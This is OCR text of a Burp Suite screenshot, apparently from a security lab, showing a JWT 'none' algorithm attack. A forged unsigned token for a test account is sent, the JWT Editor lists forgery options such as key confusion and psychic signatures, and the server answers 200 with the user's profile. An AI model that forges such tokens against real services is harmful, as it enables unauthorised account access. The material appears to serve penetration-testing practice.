 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiJ0ZXN0X3RjbUBnbWFp ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJzdWIiOiJ0ZXN0X3RjbUBnbWFpbC5jb20iLCJyb2xlIjoidXNlciIsImlhdCI6MTcxOTI5NjM0OSwiZXhwIjoxNzE5OTAxMTQ
5fQ.
Copy Decrypt Verify
JWS JWE
Header
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
"iat": 1719296349,
"exp": 1719901149
}
Format JSON
Compact JSON
Signature
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Tue, 25 Jun 2024 06:52:56 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 185
16
17 {
"id":14,
"name":"test",
"email":"test_tcm@gmail.com",
"number":"1111111111",
"picture_url":null,
"video_url":null,
"video_name":null,
"available_credit":100.0,
"video_id":0,
"role":"ROLE_USER"
}
Search